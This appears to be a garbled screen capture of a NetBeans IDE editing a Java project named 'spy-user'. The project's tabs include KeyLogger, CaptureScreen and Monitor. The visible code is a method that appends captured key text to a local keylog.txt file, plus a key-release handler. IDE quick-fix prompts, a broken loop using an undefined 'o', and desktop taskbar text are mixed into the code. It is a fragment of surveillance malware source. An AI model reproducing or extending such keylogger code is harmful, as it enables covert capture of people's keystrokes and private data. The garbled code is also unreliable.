 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
222.2/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output stream
for (int i=o;i<cont.length();i+=20)
62 Create local variable "o"
63 Create field "o" in spy.user.KeyLogger
64 Create parameter "o"
65 out.write(cont);
66 // Closing the connection
67 out.close();
68 }
69
70 // Catch block to handle the exceptions
71 catch (IOException e) {
72
73 // Display message when exception occurs
74 System.out.println("exception occurred" + e);
75 }
76 }
77
78 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
80 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
81 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
82 }
83
84 }
85
Output
spy-user (run)
1
61:1
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:23
01-05-2023
3